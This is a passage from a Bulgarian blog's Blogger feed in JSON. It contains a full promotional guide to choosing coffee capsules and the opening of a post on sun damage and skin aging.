115%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/958897690916928917\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/05\/gen-z.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/958897690916928917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/958897690916928917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/05\/gen-z.html","title":"Как Gen Z променя правилата на маркетинга в социалните мрежи?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLUfN26V9EHdBj6644N6tMBesL-Dr025mVx_04ueSwhhlkRr6hTpt0_3bc8-czK-FjyZjjMQtc9lJZ5Ssk9pHXpNLlVTvi9IezOinX0uwWHNC67wgk8H-TS10UNIWkm0Tt5MjgrN8LpfBcLvtFBy5UZ_H9lCrz75GNMZZxW94Qh4UsEqU4LC8uJOo-SG0\/s72-c\/kak-gen-z-promenya-pravilata-na-marketing-v-socialnite-mrezhi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-9154245133987928515"},"published":{"$t":"2025-05-29T09:15:00.004+03:00"},"updated":{"$t":"2025-05-29T09:15:26.825+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Кафе"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кафе капсули"}],"title":{"type":"text","$t":"Как да изберем най-добрите кафе капсули според вкуса си?"},"content":{"type":"html","$t":"\u003Cp\u003EВ морето от предложения на пазара изборът на \u003Cb\u003Eкафе капсули\u003C\/b\u003E може да се окаже\nпредизвикателство. С това ръководство ще ви помогнем да намерите точния баланс\nмежду вкус, аромат и удобство, за да се насладите на перфектната чаша кафе у\nдома или в офиса.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcvKE_Hnad3oXbrVmPVu0D-5qxXmC1ETGWLflIT8AOv3F3N1SUyqmwOy-4WK5VQDr_k16YUR4R8fhfA4opF9sAaPR3aJgn_6Ew31z_7giqcV-gYl98by7FWSsKsthzK5Bmhuai2szZyUyGBx24LUJLa5wzZ6JgMmy9r7uJmJtBUEEB6ebLpPiUu-jaPSI\/s1199\/kak-da-izberem-nay-dobrite-kapsuli-spored-vkusa-si.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1199\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcvKE_Hnad3oXbrVmPVu0D-5qxXmC1ETGWLflIT8AOv3F3N1SUyqmwOy-4WK5VQDr_k16YUR4R8fhfA4opF9sAaPR3aJgn_6Ew31z_7giqcV-gYl98by7FWSsKsthzK5Bmhuai2szZyUyGBx24LUJLa5wzZ6JgMmy9r7uJmJtBUEEB6ebLpPiUu-jaPSI\/s320\/kak-da-izberem-nay-dobrite-kapsuli-spored-vkusa-si.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EЩе разгледаме основните характеристики, които\nвлияят на крайния вкус – интензитет, киселинност, тяло и аромат, както и\nнай-разпространените системи за кафе капсули. Останете докрай, за да научите\nповече.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_9wt57r9hyunz\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКакви са критериите за избор на\nкафе капсули?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСега ще разгледаме кои са основните\nсъображения за избор на кафе капсули, така че да отговарят на индивидуалните ви\nпредпочитания за аромат и интензитет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_5oyz0n638mo1\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EИнтензитет и сила на кафето\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"bg\"\u003EКакво е\nинтензитет на кафе капсула?\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"bg\"\u003E Казано накратко, това е \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eобщата сила и плътност на напитката\u003C\/i\u003E.\nПовечето популярни италиански системи – \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ELavazza\u003C\/b\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EA Modo Mio\u003C\/b\u003E, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ECaffitaly\u003C\/b\u003E и \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eilly iperEspresso\u003C\/b\u003E\n– използват скали в диапазон 1-12. \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EПо-високите\nстойности\u003C\/i\u003E (10–12) дават силно и концентрирано еспресо, докато \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eниските\u003C\/i\u003E (1–4) са леки и деликатни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИнтензитетът влияе пряко върху усещането за\nгорчивина и кофеинов заряд. Спрете се на ниво на наситеност, което отговаря на\nжелания от вас баланс между енергия и фин послевкус.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_sreexxhpyw4\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКиселинност и аромат\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EКиселинността определя свежестта на кафето и\nколко „леко” е то. \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EВисоката киселинност\u003C\/b\u003E\nвнася цитрусови или плодови нотки, докато \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eниската\u003C\/b\u003E\nпридава гладък и мек вкус на напитката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EАроматът е първото впечатление – \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eфлорални, шоколадови, ядкови или пикантни\nнюанси\u003C\/i\u003E, които разкриват характера на зърната. Обърнете внимание на\nописанията върху капсулите, където често са посочени преобладаващите ароматни\nпрофили.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Ca name=\"_urkqzbf251to\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EТяло (body)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EКогато се каже \u003Ci style=\"mso-bidi-font-style: normal;\"\u003E„тяло”\u003C\/i\u003E на кафето, всъщност се визира \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eтекстурата и усещането за\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\n„плътност“\u003C\/i\u003E в устата\u003C\/b\u003E. \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EТежкото тяло\u003C\/i\u003E\n(по-плътен вкус) осигурява вълнуващо усещане и наситеност. \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EПо-лекото\u003C\/i\u003E, от друга страна, е по-воднисто и прозрачно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EДали ще изберете плътно, или леко тяло зависи\nот сорта, нивото на изпичане и предпочитанията ви за консистенция. Силното\nчерно еспресо обикновено има по-плътно тяло, докато лунгото е по-леко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_q9b1yqxfjh23\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EБезкофеинови и разнородни смеси\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EАко сте любители на \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eбезкофеиновото кафе\u003C\/b\u003E, има капсули, които запазват ароматните\nкачества на прясно смлени кафе зърна, но със значително по-нисък кофеинов\nпроцент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\"\u003EРазнородните\nсмеси\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E („blend” продуктите) съчетават зърна от различни\nрегиони. Така, те постигнат балансиран вкусов профил – например комбинации от\nарабика и робуста за по-плътно, кремообразно тяло.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"margin-top: 24.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_bsa9if6gy46q\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EСъвместимост и видове системи\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСистемите за кафе капсули дават свобода на\nизбор между оригинални и алтернативни решения. Нека разгледаме предложенията от\nнай-популярните марки кафе на пазара.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_74ozcn60y0b2\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003ENespresso системи и съвместими капсули\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\"\u003ENespresso\nOriginal\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E и \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EVertuo\u003C\/b\u003E\nса двете официални групи капсули на Nespresso.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003EСистемите ви позволяват да изберете между оригиналните алуминиеви\nкапсули на марката и множество съвместими алтернативи. На пазара ще откриете\nразлични производители, предлагащи заместителни варианти, сред които Gimoka,\nGARIBALDI и др. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\"\u003EАлуминиевите\nкапсули\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E гарантират добро запечатване и запазване на\nсвежестта. Съвместимите решения често са по-евтини и са с разнородни вкусови\nпрофили.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_ymnfj3y01gym\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EСистеми Lavazza\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИталианската марка \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ELavazza\u003C\/b\u003E предлага серия\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E A Modo\nMio, Capsul Espresso и Blue\u003C\/i\u003E, като всяка от тях използва различна капсула и\nскала за интензитет.\u003Cbr \/\u003E\nПример за популярни \u003Ca href=\"https:\/\/coffeespot.bg\/kafe\/na-kapculi\/lavazza-blue-system\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003Eлаваца капсули\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\nса \u003Ci style=\"mso-bidi-font-style: normal;\"\u003ELungo Dolce A Modo Mio (интензитет\n6\/13)\u003C\/i\u003E и \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EDelizioso\u003C\/i\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E \u003C\/b\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E(интензитет\n8\/13)\u003C\/i\u003E, които носят меко тяло и умерена киселинност – идеални за началото на\nденя!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_f7dvbzhl2j8d\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКафе капсули Dolce Gusto\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"bg\"\u003EDolce\nGusto\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"bg\"\u003E залага на \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eразнообразие\nот напитки\u003C\/i\u003E – еспресо, лунго и капучино. Капсулите им са пластмасови и\nсъвместими със специализирани адаптери за ръчни портативни машини (помпи).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_ze0bwvwvnsqj\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПрактични съвети за съхранение и\nупотреба на кафе капсули\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EСъхранявайте капсулите \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eна сухо място, далеч от слънчева светлина\u003C\/i\u003E\nи силни миризми;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EИзползвайте капсулите \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eведнага след отваряне\u003C\/i\u003E на опаковката, за\nда запазите аромата и вкуса им максимално дълго време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"bg\"\u003EПочиствайте редовно машината\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"bg\"\u003E според\nинструкциите на производителя, за да избегнете остатъчни масла и натрупвания,\nкоито влияят на вкуса.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"bg\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan lang=\"bg\"\u003EПрепоръчително е да пускате \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eчист цикъл с вода веднъж седмично\u003C\/i\u003E, както\nи да използвате филтрирана вода за по-чист и светъл профил на напитката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"margin-top: 24.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_y9wf1ykfbrl3\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКъде да намерим и поръчаме кафе капсули?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EЧесто физическите магазини може да ви\nпредложат ограничена селекция от кафе продукти. Ако желаете да разгледате\nпо-широка гама от марки и системи за кафе, потърсете специализирани електронни\nмагазини, които предлагат кафе капсули от оригинални и съвместими\nпроизводители. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EВ онлайн каталога на\u003Ca href=\"https:\/\/coffeespot.bg\/\"\u003E\u003Cspan style=\"color: windowtext; text-decoration: none; text-underline: none;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/coffeespot.bg\/\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003ECoffee Spot\u003C\/span\u003E\u003C\/a\u003E ще намерите селекция от оригинални\nкапсули Lavazza, Nespresso, Dolce Gusto и други марки, с опции за бърза\nдоставка и специални оферти.\u003C\/span\u003E\u003Cspan lang=\"bg\" style=\"font-size: 14.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EИзборът на кафе капсули зависи основно от\nинтензитета, киселинността, тялото и ароматния профил, които предпочитате.\nКомбинирайте различните системи и капсули с личните си вкусови предпочитания,\nза да откриете своята идеална чаша кафе – ободряваща, балансирана и приготвена\nс мисъл за вашите нужди и комфорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin: 0cm;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 11.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin: 0cm;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 11.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/9154245133987928515\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/05\/kafe-kapsuli.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/9154245133987928515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/9154245133987928515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/05\/kafe-kapsuli.html","title":"Как да изберем най-добрите кафе капсули според вкуса си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcvKE_Hnad3oXbrVmPVu0D-5qxXmC1ETGWLflIT8AOv3F3N1SUyqmwOy-4WK5VQDr_k16YUR4R8fhfA4opF9sAaPR3aJgn_6Ew31z_7giqcV-gYl98by7FWSsKsthzK5Bmhuai2szZyUyGBx24LUJLa5wzZ6JgMmy9r7uJmJtBUEEB6ebLpPiUu-jaPSI\/s72-c\/kak-da-izberem-nay-dobrite-kapsuli-spored-vkusa-si.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-1331328407309878989"},"published":{"$t":"2025-05-29T09:14:00.002+03:00"},"updated":{"$t":"2025-05-29T09:14:15.824+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Кожата"}],"title":{"type":"text","$t":"Кожата има памет. Истините, които не можем да скрием"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EКожата\nни не е просто външна обвивка. Тя е жива тъкан, чувствителна, умна и, понякога,\nпо-искрена от самите нас. Може да променим прическата си, стила на обличане, да\nкрием емоциите си с усмивка, но не можем да скрием от собствената си кожа\nонова, което вече сме ѝ причинили. Защото кожата има памет. И тази памет говори\n– чрез линии, лунички, петна, и онова особено усещане за загрубялост или липса\nна свежест, което не се поправя само с крем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_6qmoce35i5bk\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EСлънцето и времето – комбинацията, която\n„пише” по кожата ни\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjooJCfUzMJDF8O9ymK9SHncrebqVuHyXE9WczMtfTbgI3n6fSTgpyOUTyzNfmGpuuTGLojw5u49L-a3-2NR7H6tebDOcNXWNi7d8Y94RJGL3hMl75gTE0hkPUGB7NTHRNBORpGzaJREPQSeFtjALTUaqqYtxuk0Z-qgZ_ZUCsxTspWZSTYyJGdTqJ3QLc\/s1200\/kozhata-ima-pamet.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"801\" data-original-width=\"1200\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjooJCfUzMJDF8O9ymK9SHncrebqVuHyXE9WczMtfTbgI3n6fSTgpyOUTyzNfmGpuuTGLojw5u49L-a3-2NR7H6tebDOcNXWNi7d8Y94RJGL3hMl75gTE0hkPUGB7NTHRNBORpGzaJREPQSeFtjALTUaqqYtxuk0Z-qgZ_ZUCsxTspWZSTYyJGdTqJ3QLc\/s320\/kozhata-ima-pamet.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EСлънцето\nе източник на живот и радост, но и на промени, които невинаги забелязваме\nнавреме. Особено в млада възраст, когато тенът изглежда равномерен, кожата е\nгладка и еластична, и последиците от изгарянията се усещат само като временен\nдискомфорт. Истината е, че всяко изгаряне оставя дългосрочна следа на клетъчно\nниво. Излагането на UV лъчи води до увреждане на ДНК в кожните клетки. Това не\nе мит, не е преувеличение – това е факт, който дерматолозите наблюдават\nежедневно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EКолкото\nи добре да се чувстваме през лятото, колкото и да търсим онзи златист цвят,\nкойто се счита за символ на здраве и почивка, не бива да забравяме, че кожата\n„записва“ всяка секунда, прекарана под прекомерно слънце. И макар ефектите да\nне се проявят веднага, те ще се покажат по-късно – в по-неравен тен, понижена\nеластичност, фини линии, пигментни петна и преждевременно стареене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_1iagszl2g7se\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EФотостареене – невидимото\nостаряване\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EЕдна\nот най-подценяваните теми в грижата за кожата е т. нар. фотостареене –\nпроцесът, при който кожата старее не толкова заради възрастта, колкото заради\nвредното въздействие на слънчевите лъчи. За разлика от хронологичното стареене,\nкоето зависи от генетика и биологично време, фотостареенето е до голяма 